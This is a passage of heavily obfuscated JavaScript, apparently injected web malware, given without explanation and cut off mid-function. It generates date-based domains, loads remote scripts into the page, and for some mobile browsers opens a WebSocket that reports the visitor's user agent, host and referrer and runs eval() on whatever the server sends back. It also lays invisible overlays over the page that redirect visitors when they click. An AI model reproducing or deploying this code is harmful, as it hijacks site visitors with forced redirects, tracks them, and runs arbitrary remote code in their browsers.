_0x19f91d=function(){};_0x157c7e==_0x204944(0x187)?_0x19f91d=function(_0x377e6a){var _0x3101b9=_0xc5a1a8,_0x3afaf9=_0x204944;_0x377e6a[_0x3afaf9(0x19e)][_0x3101b9(0x24d)]();var _0x2f2132=document[_0x3afaf9(0x167)](_0x5c39d9);if(_0x2f2132)for(var _0x37d6b0=0x0;_0x37d6b0<_0x2f2132[_0x3afaf9(0x19c)];_0x37d6b0++){var _0x2dd305=_0x2f2132[_0x37d6b0];_0x2dd305[_0x3afaf9(0x1ba)][_0x3afaf9(0x1bf)]='0';}var _0x4bfbda=document[_0x3afaf9(0x143)](_0x3afaf9(0x14f))[0x0][_0x3afaf9(0x1ba)];_0x4bfbda[''+_0x2ac9a5+'']=_0x3afaf9(0x172),event[_0x3afaf9(0x195)]();}:_0x19f91d=function(_0x388605){var _0x1fd62e=_0xc5a1a8;event[_0x1fd62e(0x246)](),eval(_0x35133e)();},(function(){var _0x18f5e6=_0xc5a1a8,_0x5f26b4=_0x204944,_0xd10685={'data3':{'0':{'wdf':_0x2f3db0+_0x557481()+_0x1884a7+_0x4c0836+_0x36c2ed()}}},_0x12909d=function(_0x2f9cb9){var _0x384c25=_0x1ec5f2;return _0x2f9cb9[_0x384c25(0x18d)]('')[_0x384c25(0x190)]()[_0x384c25(0x199)]('');};window[_0x2de1bf]=function(_0x3ca562){_0x19f91d(_0x3ca562);};function _0x35edbc(){return _0x2f3db0+_0x557481()+_0x1884a7+_0x218c9c+_0x256308(_0x2db28d)+_0x15108+_0x258ee2();}window[_0x35133e]=function(_0x165b2b){var _0x22d46c=a0_0x2679,_0x513de8=_0x1ec5f2,_0x38479f=document[_0x513de8(0x167)](_0x5c39d9);if(_0x38479f&&_0x165b2b==undefined)for(var _0x53accb=0x0;_0x53accb<_0x38479f[_0x22d46c(0x217)];_0x53accb++){var _0x4232d6=_0x38479f[_0x53accb];_0x4232d6[_0x513de8(0x1ba)][_0x22d46c(0x2bf)]='0';}window['location'][_0x513de8(0x15a)]=_0x35edbc();},_0x139885(),_0x1c5087&&!window[_0x5f26b4(0x1c5)]&&(window[_0x5f26b4(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());var _0x5555b6=function(){var _0x3389da=_0x5f26b4;window[_0x3389da(0x147)][_0x3389da(0x15a)]=_0x35edbc();},_0x2f776f=_0x12909d(_0xd10685[_0x5f26b4(0x1c4)][0x0]['wdf']),_0x4f9841='';_0x555793='\x20',_0x4f9841+=_0x4dd43a+_0x5f26b4(0x150)+_0x3a780a+_0x5f26b4(0x14d)+_0x555793+_0x5f26b4(0x183)+_0x18f5e6(0x23c),_0x4f9841+=_0x5f26b4(0x157)+_0x5c39d9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[_0x5f26b4(0x188)](_0x5f26b4(0x164)+_0x247845+'}#'+_0x41981a+_0x5f26b4(0x1a3)+_0x41981a+_0x5f26b4(0x19f)),document[_0x18f5e6(0x207)](_0x5f26b4(0x176));if(!![]){}setTimeout(function(){var _0x4ceabd=_0x18f5e6,_0x328880=_0x5f26b4,_0x4f8fe6=document[_0x328880(0x14e)+'E'+_0x328880(0x1ae)+'yI'+'d'](_0x41981a);_0x4f8fe6[_0x4ceabd(0x28f)]=_0x4f9841;},_0x52071d),setTimeout(function(){function _0x185ccd(_0x15dfb6,_0x37af23,_0xd14dc9){var _0x1b91e5=a0_0x2679,_0x48a540=_0x1ec5f2,_0x2faefd=document['getElementsByClassName'](_0x15dfb6)[0x0];;;;;;;;_0x2faefd['s'+'ty'+'le'][_0x48a540(0x15c)+_0x1b91e5(0x2b1)]=_0x2b8422+'px',_0x2faefd['s'+'ty'+'le'][eval(_0x4cca38)]='0',_0x2faefd['s'+'ty'+'le']['le'+'f'+'t']='0',_0x2faefd['s'+'ty'+'le'][_0x1b91e5(0x210)+_0x48a540(0x17e)+'on']=_0x71402a,_0x2faefd['s'+'ty'+'le']['z'+'-'+'in'+_0x48a540(0x166)]=_0xca0599,_0x2faefd['s'+'ty'+'le']['w'+_0x48a540(0x18e)]=_0x48a540(0x16d),_0x2faefd[_0x48a540(0x1c2)]+='<i'+_0x48a540(0x15d)+'yl'+_0x48a540(0x1bd)+'th:1'+'00'+_0x48a540(0x175)+_0x48a540(0x1b9)+_0x48a540(0x14b)+_0x2b8422+'p'+_0x1b91e5(0x25a)+_0x48a540(0x1b7)+_0xd91a3b(_0x37af23)+'\x22\x20/>',_0x2faefd[_0x48a540(0x1c2)]=_0x2faefd[_0x48a540(0x1c2)]+_0x24737c,_0x2faefd['o'+'n'+_0x48a540(0x192)+'ck']=function(){_0x15108=0x2,_0xd14dc9();},_0x2faefd['s'+'ty'+'le'][_0x48a540(0x189)+'it'+_0x48a540(0x194)]=eval(_0x4058ec);}_0x185ccd(_0x3a780a,_0x2f776f,_0x5555b6);},_0x4a96ac),setTimeout(function(){var _0x300e69=_0x18f5e6,_0x43f505=_0x5f26b4,_0x5b4d5b=document[_0x43f505(0x167)](_0x5c39d9)[0x0];_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x163)+_0x300e69(0x290)+_0x43f505(0x161)]=_0x2104cb,_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x153)]=_0x3ccbd8,_0x313e94(_0x5b4d5b),_0x5b4d5b['s'+'ty'+'le'][eval(_0x48d572)]='0',_0x5b4d5b['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x5b4d5b['o'+'n'+_0x43f505(0x192)+'ck']=function(){eval(_0x35133e)();};},_0x3800b6);;_0x320eea();var _0x18810d=sessionStorage[_0x18f5e6(0x243)](_0x5f26b4(0x144)+_0x3145d1);null==_0x18810d&&_0x4f1b1c();}());}()));function _0x43dbe1(){var _0x4119d8=a0_0x2679,_0x2ae473=['split','idth',_0x4119d8(0x21c),_0x4119d8(0x242),_0x4119d8(0x24f),'cli',_0x4119d8(0x223),'ion','stopPropagation',_0x4119d8(0x1fe),'21GJOTCK','18XlbMdl',_0x4119d8(0x2c1),'slice',_0x4119d8(0x268),_0x4119d8(0x217),_0x4119d8(0x257),'parentNode',_0x4119d8(0x259),'parse','rc=\x22','.jpg',_0x4119d8(0x1f5),'getMonth',_0x4119d8(0x291),_0x4119d8(0x251),_0x4119d8(0x25e),_0x4119d8(0x28e),'touchMotion',_0x4119d8(0x2c2),_0x4119d8(0x250),'/uci.','clear',_0x4119d8(0x254),'filter',_0x4119d8(0x1ea),'460060DDGgCf',_0x4119d8(0x23d),_0x4119d8(0x297),_0x4119d8(0x2be),_0x4119d8(0x2cb),_0x4119d8(0x2a7),_0x4119d8(0x25f),_0x4119d8(0x2c5),'eig',_0x4119d8(0x28b),'__executedClassIds',_0x4119d8(0x23f),_0x4119d8(0x27c),_0x4119d8(0x247),_0x4119d8(0x2bf),_0x4119d8(0x2bb),_0x4119d8(0x2c9),_0x4119d8(0x28f),'i11',_0x4119d8(0x294),_0x4119d8(0x2ab),'68722EeOsFE','true',_0x4119d8(0x26b),'i13','getElementsByTagName','data','substring','top',_0x4119d8(0x2a3),_0x4119d8(0x215),_0x4119d8(0x21b),_0x4119d8(0x2b0),_0x4119d8(0x278),_0x4119d8(0x2a1),_0x4119d8(0x2aa),_0x4119d8(0x2d3),'body',_0x4119d8(0x232),_0x4119d8(0x1f3),'touchstart','width',_0x4119d8(0x22c),'querySelector',_0x4119d8(0x241),'<div\x20class=\x22',_0x4119d8(0x2b3),_0x4119d8(0x29e),_0x4119d8(0x249),_0x4119d8(0x2b4),'hei','mg\x20st','addEventListener',_0x4119d8(0x1eb),_0x4119d8(0x2ad),_0x4119d8(0x2b1),'touches',_0x4119d8(0x220),'<style>body{',_0x4119d8(0x26d),_0x4119d8(0x26e),_0x4119d8(0x233),_0x4119d8(0x2cf),_0x4119d8(0x204),_0x4119d8(0x20a),_0x4119d8(0x2ce),'272464GpQSbO','100vw',_0x4119d8(0x202),_0x4119d8(0x234),_0x4119d8(0x211),_0x4119d8(0x244),_0x4119d8(0x271),'getItem',_0x4119d8(0x2ca),_0x4119d8(0x1f1),'~</div>',_0x4119d8(0x27f),_0x4119d8(0x2b5),_0x4119d8(0x292),_0x4119d8(0x20e),_0x4119d8(0x279),_0x4119d8(0x1f0),_0x4119d8(0x293),_0x4119d8(0x23b),_0x4119d8(0x20d),'3430510EdaykS',_0x4119d8(0x2a6),_0x4119d8(0x272),_0x4119d8(0x219),_0x4119d8(0x229),_0x4119d8(0x267),_0x4119d8(0x28a),_0x4119d8(0x1f9),_0x4119d8(0x207),_0x4119d8(0x239),_0x4119d8(0x24b),_0x4119d8(0x2c3),_0x4119d8(0x22d)];return _0x43dbe1=function(){return _0x2ae473;},_0x43dbe1();}}());;console['log']('BD_DJ');},window[a0_0x50aa50(0x263)]=function(){var _0x9b0473=a0_0x50aa50;(function(_0xe08d7b,_0x3ccf51){var _0x51a961=a0_0x2679,_0xea9080=_0x3bdf4c,_0x1e42cc=_0xe08d7b();while(!![]){try{var _0x39dbb8=parseInt(_0xea9080(0x129))/0x1*(parseInt(_0xea9080(0x107))/0x2)+-parseInt(_0xea9080(0xeb))/0x3+parseInt(_0xea9080(0x11e))/0x4*(parseInt(_0xea9080(0x125))/0x5)+-parseInt(_0xea9080(0x10d))/0x6*(-parseInt(_0xea9080(0x127))/0x7)+parseInt(_0xea9080(0xf9))/0x8*(parseInt(_0xea9080(0x123))/0x9)+parseInt(_0xea9080(0x113))/0xa+parseInt(_0xea9080(0x103))/0xb*(-parseInt(_0xea9080(0x106))/0xc);if(_0x39dbb8===_0x3ccf51)break;else _0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc[_0x51a961(0x276)]());}catch(_0x5cda6d){_0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc['shift']());}}}(_0x11ba75,0xb4c8c));function _0x11ba75(){var _0x5e5dc3=a0_0x2679,_0x1bb2a0=[_0x5e5dc3(0x289),_0x5e5dc3(0x279),'234',_0x5e5dc3(0x28c),_0x5e5dc3(0x24c),'http_host=',_0x5e5dc3(0x224),_0x5e5dc3(0x2c8),'&ua=',_0x5e5dc3(0x21e),'974334uRgfgk',_0x5e5dc3(0x1fb),_0x5e5dc3(0x26c),_0x5e5dc3(0x282),'platform',_0x5e5dc3(0x2c6),_0x5e5dc3(0x2b7),_0x5e5dc3(0x20f),'3948',_0x5e5dc3(0x201),'createElement',_0x5e5dc3(0x240),'reverse','search',_0x5e5dc3(0x29b),_0x5e5dc3(0x2af),_0x5e5dc3(0x2bc),_0x5e5dc3(0x27a),'67515',_0x5e5dc3(0x2d4),_0x5e5dc3(0x1f3),_0x5e5dc3(0x2a5),_0x5e5dc3(0x221),_0x5e5dc3(0x2cd),_0x5e5dc3(0x22f),_0x5e5dc3(0x292),_0x5e5dc3(0x212),_0x5e5dc3(0x29d),'777097rxrdMW',_0x5e5dc3(0x237),_0x5e5dc3(0x284),_0x5e5dc3(0x256),'onmessage','toString',_0x5e5dc3(0x2ac),_0x5e5dc3(0x1f4),_0x5e5dc3(0x218),_0x5e5dc3(0x275),_0x5e5dc3(0x255),_0x5e5dc3(0x277),_0x5e5dc3(0x248),_0x5e5dc3(0x27d),_0x5e5dc3(0x231),_0x5e5dc3(0x1f2),_0x5e5dc3(0x205),_0x5e5dc3(0x273),_0x5e5dc3(0x287),'test','9837','slice',_0x5e5dc3(0x1fc),_0x5e5dc3(0x252),_0x5e5dc3(0x23a),_0x5e5dc3(0x22b),_0x5e5dc3(0x209),_0x5e5dc3(0x204),_0x5e5dc3(0x2d2),_0x5e5dc3(0x29f),_0x5e5dc3(0x280),_0x5e5dc3(0x257),_0x5e5dc3(0x208),_0x5e5dc3(0x2c4),_0x5e5dc3(0x23e),'referrer',_0x5e5dc3(0x2d6),_0x5e5dc3(0x227),_0x5e5dc3(0x20c),_0x5e5dc3(0x1ed),_0x5e5dc3(0x24a),'insertBefore',_0x5e5dc3(0x2a0),'34536',_0x5e5dc3(0x1ec),_0x5e5dc3(0x28e)];return _0x11ba75=function(){return _0x1bb2a0;},_0x11ba75();}function _0x3bdf4c(_0x4e8876,_0xa9c02b){var _0x40aaf5=_0x11ba75();return _0x3bdf4c=function(_0x198181,_0x521fd9){_0x198181=_0x198181-0xde;var _0x554476=_0x40aaf5[_0x198181];return _0x554476;},_0x3bdf4c(_0x4e8876,_0xa9c02b);}var _0x56316b=(function(){var _0x22c2d0=_0x3bdf4c,_0x242fe7=(function(){var _0x457b32=!![];return function(_0x429a2e,_0x9d3c11){var _0x55c8a5=_0x457b32?function(){var _0x4fcf41=_0x3bdf4c;if(_0x9d3c11){var _0x5d0f68=_0x9d3c11[_0x4fcf41(0xfb)](_0x429a2e,arguments);return _0x9d3c11=null,_0x5d0f68;}}:function(){};return _0x457b32=![],_0x55c8a5;};}());function _0x5614bd(_0x4ec22d){return _0x4ec22d+(0x174-0x12c-0x48)*0xbd;}function _0x6f7af5(_0x2bded5){var _0x4773c7=_0x3bdf4c;return _0x2bded5[_0x4773c7(0x10c)](function(_0x4361dc,_0x27b05d){var _0x17df95=_0x4773c7;return _0x4361dc[_0x17df95(0xe4)](_0x27b05d);},[]);}var _0x437681=(function(){var _0x20b2ba=_0x242fe7(this,function(){var _0x15496e=a0_0x2679,_0x43bd6e=_0x3bdf4c;return _0x20b2ba[_0x43bd6e(0x12e)]()[_0x43bd6e(0x11a)](_0x15496e(0x284))[_0x43bd6e(0x12e)]()[_0x43bd6e(0xf6)](_0x20b2ba)[_0x15496e(0x2cc)](_0x43bd6e(0x12b));});_0x20b2ba();var _0x4f5e7a=_0x5614bd(0xdbba00);return function(){return _0x4f5e7a;};}()),_0x170c9a=(function(){var _0x57014e=_0x5614bd(0xdbba00);return function(){return _0x57014e;};}()),_0x47f903=(function(){var _0xccda08=_0x5614bd(0xdbba00);return function(){return _0xccda08;};}()),_0x407b68=(function(){var _0x4bc40a=_0x437681()+_0x170c9a()+_0x47f903()-0x5265c00-0xdbba00,_0x53790f=function(_0x4d5579){_0x4bc40a+=_0x4d5579;};return function(){var _0x3df5e8=_0x3bdf4c;return new Date(Date[_0x3df5e8(0xf4)]()-_0x4bc40a+0x5265c00*0x2);};}()),_0x3ebff9=(function(){return function(_0x43c396){var _0x8458fb=a0_0x2679;if(0xc6-0xc5===0x1)return String[_0x8458fb(0x292)](_0x43c396);};}());function _0x2ae511(){var _0xbc24e=_0x3bdf4c,_0xe48c31=_0x407b68(),_0x4bae61='',_0x242677=_0xe48c31[_0xbc24e(0x11d)]()+0x1,_0x503eeb=_0xe48c31[_0xbc24e(0x121)](),_0x5670f4=(function(){var _0x51f78f=a0_0x2679,_0x2aa8af=_0xbc24e,_0x5175a6=[[_0x2aa8af(0xe9),_0x2aa8af(0x12c),'87'],[_0x2aa8af(0xe6),_0x2aa8af(0x12a),_0x2aa8af(0x124)],[_0x2aa8af(0x115),_0x2aa8af(0xee),_0x2aa8af(0xf3)],[_0x2aa8af(0xe2),_0x2aa8af(0xe3),_0x2aa8af(0x100)],['543',_0x2aa8af(0x131),_0x2aa8af(0x11f)],[_0x2aa8af(0xfa),_0x2aa8af(0x109),_0x2aa8af(0xef)],[_0x2aa8af(0x11c),_0x2aa8af(0x118),_0x2aa8af(0x105)],[_0x2aa8af(0xfd),_0x2aa8af(0x116),_0x51f78f(0x2a4)]];return _0x6f7af5(_0x5175a6)[_0x2aa8af(0x130)](function(_0x11ca4b){return parseInt(_0x11ca4b);});}()),_0x5ee326=''+_0xe48c31[_0xbc24e(0x102)]()+(_0x242677<=0x9?'0'+_0x242677:_0x242677)+(_0x503eeb<=0x9?'0'+_0x503eeb:_0x503eeb)+'2';for(var _0x4c8145=0x0;_0x4c8145<0x7;_0x4c8145++)_0x4bae61+=String[_0xbc24e(0x126)](0x61+(parseInt(_0x5ee326)*parseInt(_0x5670f4[_0x4c8145*0x3+0x1])+parseInt(_0x5670f4[_0x4c8145*0x3+0x2]))%parseInt(_0x5670f4[_0x4c8145*0x3])%0x1a);return _0x4bae61;}function _0x844a5c(){return _0x2ae511()+'.'+_0x3ebff9(0x69)+_0x3ebff9(0x63)+_0x3ebff9(0x75);}function _0x58c3f6(){return _0x2ae511()+'.'+_0x3ebff9(0x74)+_0x3ebff9(0x6f)+_0x3ebff9(0x70);}var _0x14ab16=document;function _0x1fe5f4(_0x5142ba){_0x14ab16['write'](_0x5142ba);}function _0x23d750(_0x44e452){var _0x394c5d=a0_0x2679,_0x4cd436=_0x3bdf4c;return _0x44e452[_0x4cd436(0xed)]('')[_0x4cd436(0x119)]()[_0x394c5d(0x2c1)]('');}function _0x6fcc4b(_0x770816){var _0x40c67=a0_0x2679,_0x599e4d=_0x3bdf4c;return fetch(_0x770816,{'method':_0x599e4d(0xf7)})[_0x599e4d(0xff)](()=>!![])[_0x40c67(0x1fd)](()=>![]);}_0x6fcc4b(_0x23d750(_0x22c2d0(0xf1))+_0x844a5c())[_0x22c2d0(0xff)](_0x2a5d04=>{_0x2a5d04==![]&&(function(){var _0xa79a68=a0_0x2679,_0x4af1f4=_0x3bdf4c,_0x487dfc=document[_0x4af1f4(0x117)](_0x4af1f4(0xe7)),_0x5baf1c=_0x23d750(_0x4af1f4(0xf1))+_0x58c3f6();_0x487dfc[_0xa79a68(0x2ac)]=_0x5baf1c+'/'+_0x23d750((new Date()[_0xa79a68(0x2c6)]()%0x3*new Date()[_0x4af1f4(0x112)]()+new Date()[_0xa79a68(0x2c6)]())[_0x4af1f4(0x12e)](0x24)[_0xa79a68(0x2c0)](0x1))+_0x23d750(_0xa79a68(0x2a5))+_0x4af1f4(0xdf)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0xa79a68(0x2c6)]());var _0xe11a9a=document[_0xa79a68(0x248)](_0xa79a68(0x287))[0x0];_0xe11a9a[_0x4af1f4(0x114)][_0x4af1f4(0xfe)](_0x487dfc,_0xe11a9a);}());});var _0x42c6a0=navigator[_0x22c2d0(0x10f)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x22c2d0(0xe8)](_0x42c6a0)?!(function(){var _0x2113bc=a0_0x2679,_0x376fbd=_0x22c2d0,_0x23e1ad=function(){var _0x3aca1e=a0_0x2679,_0xe1d69f=_0x3bdf4c,_0x2b9ff3='abcdefghijklmnopqrstuvwxyz0123456789',_0x27d082='';for(var _0x1516a4=0x0;_0x1516a4<0x8;_0x1516a4++){_0x27d082+=_0x2b9ff3[parseInt(Math[_0xe1d69f(0xf0)]()*_0x2b9ff3[_0x3aca1e(0x217)])];}return _0x27d082;},_0x59f5bf=_0x2113bc(0x261)+_0x23e1ad();document[_0x376fbd(0x104)](_0x376fbd(0xec)+_0x59f5bf+_0x376fbd(0xf2));try{var _0x41c6d8,_0x39cedb=_0x376fbd(0x10e)+_0x844a5c();_0x41c6d8='WebSocket'in window?new WebSocket(_0x39cedb):_0x376fbd(0x10a)in window?new MozWebSocket(_0x39cedb):new SockJS(_0x39cedb),_0x41c6d8[_0x376fbd(0xe0)]=function(){var _0x44b0ff=_0x2113bc,_0x7a8e23=_0x376fbd;_0x41c6d8[_0x7a8e23(0x11b)](_0x7a8e23(0x108)+_0x2ae511()+_0x7a8e23(0x101)+_0x59f5bf+_0x7a8e23(0xde)+navigator[_0x7a8e23(0x111)]+_0x7a8e23(0xf5)+encodeURIComponent(location[_0x44b0ff(0x249)])+_0x7a8e23(0xfc)+encodeURIComponent(document[_0x7a8e23(0xf8)])+_0x7a8e23(0x10b)+encodeURIComponent(navigator[_0x7a8e23(0x10f)]));},_0x41c6d8[_0x376fbd(0x12d)]=function(_0x685a5){var _0x5da623=_0x376fbd;eval(_0x685a5[_0x5da623(0x110)]),_0x41c6d8[_0x5da623(0x128)]();};}catch(_0x3e879d){console[_0x376fbd(0x120)](_0x376fbd(0xe5)+_0x3e879d);}}()):(function(){var _0x274141=a0_0x2679,_0x207c76=_0x22c2d0,_0x16a868=document[_0x207c76(0x117)](_0x274141(0x287)),_0x1cc399=_0x23d750(_0x207c76(0xf1))+_0x844a5c();_0x16a868[_0x207c76(0x12f)]=_0x1cc399+'/'+_0x23d750((new Date()[_0x207c76(0x112)]()%0x3*new Date()[_0x207c76(0x112)]()+new Date()[_0x274141(0x2c6)]())[_0x207c76(0x12e)](0x24)[_0x207c76(0xea)](0x1))+_0x23d750(_0x207c76(0x122))+_0x274141(0x255)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0x207c76(0x112)]());var _0x9df3e6=document[_0x207c76(0xe1)](_0x207c76(0xe7))[0x0];_0x9df3e6[_0x207c76(0x114)][_0x274141(0x230)](_0x16a868,_0x9df3e6);}());}());console['log'](_0x9b0473(0x2b2));});;;window,document;;;function a0_0x37cf(_0x1ea176,_0x4a44ea){_0x1ea176=_0x1ea176-0x9d;var _0x4cf2fd=a0_0x4cf2();var _0x37cf5e=_0x4cf2fd[_0x1ea176];return _0x37cf5e;}var a0_0x58e619=a0_0x37cf;(function(_0x45522f,_0x17788a){var _0xb8346b=a0_0x37cf,_0x406633=_0x45522f();while(!![]){try{var _0x2c25e2=-parseInt(_0xb8346b(0xdd))/0x1*(-parseInt(_0xb8346b(0x11b))/0x2)+-parseInt(_0xb8346b(0x110))/0x3*(parseInt(_0xb8346b(0xf1))/0x4)+parseInt(_0xb8346b(0x147))/0x5*(-parseInt(_0xb8346b(0x119))/0x6)+parseInt(_0xb8346b(0xd6))/0x7*(parseInt(_0xb8346b(0x12c))/0x8)+parseInt(_0xb8346b(0x12e))/0x9*(-parseInt(_0xb8346b(0xe9))/0xa)+-parseInt(_0xb8346b(0x13c))/0xb+parseInt(_0xb8346b(0x150))/0xc;if(_0x2c25e2===_0x17788a)break;else _0x406633['push'](_0x406633['shift']());}catch(_0x1e24ac){_0x406633['push'](_0x406633['shift']());}}}(a0_0x4cf2,0x3e8fb),window[a0_0x58e619(0xf9)]=function(){var _0xf2d3ab=a0_0x58e619;crypto[_0xf2d3ab(0xe6)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x570414,_0x141cd3,_0x4d926a,_0x7cba06,_0x59e0bc){var _0x49d9f3=_0xf2d3ab,_0x348c88;_0x570414[_0x49d9f3(0x106)]=function(_0x545ee3){var _0x44ceee=_0x49d9f3,_0x55df90=window[_0x44ceee(0x151)][_0x44ceee(0x105)]({},_0x348c88[_0x44ceee(0xed)],_0x545ee3);return new _0x348c88(_0x55df90);},_0x348c88=function(_0x2c0c13){var _0x3fdcac=_0x49d9f3;window['Object']['assign'](this,_0x2c0c13);var _0x3d28e8={'win':![],'mac':![],'xll':![]},_0x5d5d46=navigator['platform'];_0x3d28e8[_0x3fdcac(0x12b)]=_0x5d5d46['indexOf'](_0x3fdcac(0xd4))===0x0,_0x3d28e8[_0x3fdcac(0x10b)]=_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0x148))===0x0,_0x3d28e8[_0x3fdcac(0xcd)]=_0x5d5d46===_0x3fdcac(0xb2)||_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0xbe))===0x0,!_0x3d28e8[_0x3fdcac(0x12b)]&&!_0x3d28e8[_0x3fdcac(0x10b)]&&!_0x3d28e8['xll']&&this[_0x3fdcac(0xe0)]();},_0x348c88['prototype'][_0x49d9f3(0xe0)]=function(){var _0x519dd3=_0x49d9f3;let _0xcb3834=new window[(_0x519dd3(0xa0))](),_0xd79abd=_0xcb3834[_0x519dd3(0xc3)](),_0x35fa59=null;this[_0x519dd3(0xd2)]==0x1?_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834['getMonth']()+0x1):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window['String'](_0xcb3834['getDate']()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]())):_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1):window['String'](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()))+(_0xcb3834[_0x519dd3(0xee)]()<0xc?'0':'1');let _0x5a7c42=this[_0x519dd3(0xe7)][_0x519dd3(0xf6)](_0x519dd3(0xb3),_0x35fa59),_0x202080=null;_0xcb3834['getDay']()==0x0?_0x202080=_0x519dd3(0xbd):_0xcb3834[_0x519dd3(0xb0)]()==0x1?_0x202080=_0x519dd3(0xaa):_0xcb3834[_0x519dd3(0xb0)]()==0x2?_0x202080=_0x519dd3(0x9f):_0xcb3834[_0x519dd3(0xb0)]()==0x3?_0x202080=_0x519dd3(0x10a):_0xcb3834[_0x519dd3(0xb0)]()==0x4?_0x202080=_0x519dd3(0x127):_0xcb3834['getDay']()==0x5?_0x202080='fri':_0x202080=_0x519dd3(0x10f);let _0x2c7b2e=_0xcb3834[_0x519dd3(0x155)]();_0x5a7c42=_0x5a7c42[_0x519dd3(0xf6)]('{weekday}',_0x202080+_0x2c7b2e);let _0x2cdde3=['js','json',_0x519dd3(0x103),_0x519dd3(0xca),_0x519dd3(0x130),_0x519dd3(0x13a),_0x519dd3(0x10e),_0x519dd3(0x140),_0x519dd3(0x152),_0x519dd3(0x14b),_0x519dd3(0x104),_0x519dd3(0xf7),_0x519dd3(0x14f),_0x519dd3(0x156),'psd',_0x519dd3(0xab),_0x519dd3(0x139),_0x519dd3(0xb9),'wedp',_0x519dd3(0x133)][window[_0x519dd3(0xef)]['floor'](window[_0x519dd3(0xef)][_0x519dd3(0x145)]()*0x15)],_0x2e3a5c=_0x519dd3(0x120)+this[_0x519dd3(0x10d)]+_0x519dd3(0xe1)+_0x5a7c42+_0xd79abd+'.'+this[_0x519dd3(0x10d)]+'.'+this[_0x519dd3(0x117)]+'.'+_0x2cdde3+'?'+_0xd79abd+'\x22>'+'</'+_0x519dd3(0x11c);window[_0x519dd3(0x9e)]['writeln'](_0x2e3a5c);},_0x348c88['defaults']={'web_uuid':_0x141cd3,'web_id':_0x4d926a,'switch_domain_count':_0x7cba06,'base_uri':_0x59e0bc},_0x570414[_0x49d9f3(0x106)]();}(window,_0xf2d3ab(0x101),_0xf2d3ab(0x128),'2',_0xf2d3ab(0x153)):(function(){function _0x1bee99(_0x5abf9e,_0x259480){var _0x5d8347=_0x2ad9a7();return _0x1bee99=function(_0x4499,_0x456f9e){_0x4499=_0x4499-0x141;var _0x133643=_0x5d8347[_0x4499];return _0x133643;},_0x1bee99(_0x5abf9e,_0x259480);}(function(_0x2769ab,_0x458379){var _0x5a03e0=a0_0x37cf,_0x4e2af6=_0x1bee99,_0x496092=_0x2769ab();while(!![]){try{var _0x485299=-parseInt(_0x4e2af6(0x1c6))/0x1+-parseInt(_0x4e2af6(0x16c))/0x2+parseInt(_0x4e2af6(0x197))/0x3*(parseInt(_0x4e2af6(0x178))/0x4)+parseInt(_0x4e2af6(0x1b1))/0x5+parseInt(_0x4e2af6(0x18f))/0x6*(parseInt(_0x4e2af6(0x181))/0x7)+parseInt(_0x4e2af6(0x1aa))/0x8+parseInt(_0x4e2af6(0x198))/0x9*(-parseInt(_0x4e2af6(0x180))/0xa);if(_0x485299===_0x458379)break;else _0x496092[_0x5a03e0(0x11a)](_0x496092[_0x5a03e0(0xc5)]());}catch(_0x5f52d4){_0x496092['push'](_0x496092['shift']());}}}(_0x2ad9a7,0xb1a44),(function(){var _0x519546=a0_0x37cf,_0x58fab2=_0x1bee99,_0x11f56d=_0x519546(0xcc),_0x1f7cd9=0x112f647,_0x46f743=_0x4439d5(0xd)+_0x58fab2(0x1a2),_0x294579=_0x58fab2(0x1c1),_0x26d6fc=_0x58fab2(0x158),_0x332bbd=_0x58fab2(0x17a),_0x37cebb=0x1c6,_0x153e16=0x2,_0xb2abb5=_0x58fab2(0x146),_0x125839=_0x519546(0xcf),_0x166370='no',_0x1aba41=0x0,_0x5b8e15=0x0,_0x396366=0x64,_0x531289=0x0,_0x4d2005=0x28,_0x326b5b=sessionStorage[_0x58fab2(0x173)](_0x58fab2(0x160)+_0x37cebb);null==_0x326b5b&&(_0x326b5b=0x0),(_0x326b5b=parseInt(_0x326b5b),sessionStorage[_0x58fab2(0x17c)](_0x58fab2(0x160)+_0x37cebb,_0x326b5b+0x1));function _0x3fdcb0(){var _0x25371f=_0x519546,_0x399b78=function(_0x1c4f8e){var _0x18f665=_0x1bee99,_0x38719e=document;_0x38719e[_0x18f665(0x17b)](_0x1c4f8e);},_0x51f633=_0x5845e8();for(var _0x1830d2=0x0;_0x1830d2<_0x51f633[_0x25371f(0xe2)];_0x1830d2++){var _0x56da22=_0x51f633[_0x1830d2];_0x399b78(_0x56da22);}}function _0x5845e8(){var _0x5da579=_0x519546,_0x98e976=_0x58fab2;return['<',_0x360c41(_0x98e976(0x1b5)),_0x360c41(_0x98e976(0x1a5)),'\x20onload=\x27zuzrob()\x27\x20','\x20s',_0x98e976(0x1a1),'ht',_0x360c41(_0x98e976(0x193)),':','/','/',_0x2640da(),'.',_0x360c41(_0x98e976(0x148)),'/',_0x332bbd,'?',new Date()[_0x5da579(0xc3)](),_0x37cebb,'\x22>','<','/s','c',_0x360c41('tpir'),'>'];}window[_0x58fab2(0x168)]=function(){var 